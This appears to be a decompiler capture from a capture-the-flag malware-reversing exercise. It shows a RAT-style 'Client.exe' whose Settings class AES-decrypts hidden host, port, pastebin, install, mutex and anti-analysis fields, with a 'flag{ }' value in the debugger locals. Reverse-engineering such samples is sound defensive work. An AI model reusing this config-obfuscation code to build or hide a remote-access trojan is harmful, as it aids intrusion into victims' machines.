 Assembly Explorer
Client (1.0.7.0)
Client.exe
PE
Type References
References
{ } -
{ } Client
Program @0200000B
Base Type and Interfaces
Derived Types
Program() : void @06000053
Main() : void @06000052
Settings @0200000C
Base Type and Interfaces
Derived Types
.cctor() : void @06000056
InitializeSettings() : bool @06000054
VerifyHash() : bool @06000055
aes256 : Aes256 @04000027
Anti_Process : string @0400002D
An_ti : string @0400002E
BS_OD : string @04000029
Certifi_cate : string @04000023
De_lay : string @0400002B
Flag : string @04000025
Group : string @0400002C
Hos_ts : string @0400001C
Hw_id : string @0400002A
Install_File : string @04000020
Install_Folder : string @0400001F
In_stall : string @0400001E
Key : string @04000021
MTX : string @04000022
Paste_bin : string @04000028
Por_ts : string @0400001B
Server_Certificate : X509Certificate2 @04000026
Server_signa_ture : string @04000024
Ver_sion : string @0400001D
{ } Client.Algorithm
Aes256 @0200001C
Base Type and Interfaces
Derived Types
.cctor() : void @060000C0
Aes256(string) : void @060000BA
AreEqual(byte[], byte[]) : bool @060000BF
Decrypt(string) : string @060000BD
Settings
1 using System;
2 using System.Security.Cryptography;
3 using System.Security.Cryptography.X509Certificates;
4 using System.Text;
5 using Client.Algorithm;
6 using Client.Helper;
7
8 namespace Client
9 {
10 // Token: 0x0200000C RID: 12
11 public static class Settings
12 {
13 // Token: 0x06000054 RID: 84 RVA: 0x0000385C File Offset: 0x00001A5C
14 public static bool InitializeSettings()
15 {
16 bool result;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Por_ts = Settings.aes256.Decrypt(Settings.Por_ts);
22 Settings.Hos_ts = Settings.aes256.Decrypt(Settings.Hos_ts);
23 Settings.Ver_sion = Settings.aes256.Decrypt(Settings.Ver_sion);
24 Settings.In_stall = Settings.aes256.Decrypt(Settings.In_stall);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Paste_bin = Settings.aes256.Decrypt(Settings.Paste_bin);
27 Settings.An_ti = Settings.aes256.Decrypt(Settings.An_ti);
28 Settings.Anti_Process = Settings.aes256.Decrypt(Settings.Anti_Process);
29 Settings.BS_OD = Settings.aes256.Decrypt(Settings.BS_OD);
30 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
31 Settings.Hw_id = HwidGen.HWID();
32 Settings.Server_signa_ture = Settings.aes256.Decrypt(Settings.Server_signa_ture);
110 %
Locals
Name Value Type
System.Text.Encoding.UTF8.get returned {System.Text.UTF8Encoding} System.Text.UTF8En
System.Convert.FromBase64String returned {byte[0x00000060]} byte[]
Client.Algorithm.Aes256.Decrypt returned {byte[0x00000026]} byte[]
System.Text.Encoding.GetString returned "flag{ }" string
result false bool